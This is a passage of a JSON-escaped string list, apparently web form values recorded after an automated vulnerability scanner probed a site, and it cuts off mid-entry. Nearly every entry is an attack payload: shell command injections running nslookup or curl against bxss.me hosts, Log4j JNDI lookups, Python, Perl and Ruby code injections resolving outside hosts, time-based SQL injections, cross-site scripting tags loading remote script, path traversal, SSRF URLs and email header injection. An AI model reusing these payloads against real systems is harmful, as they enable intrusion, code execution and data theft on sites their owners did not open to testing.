>yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM 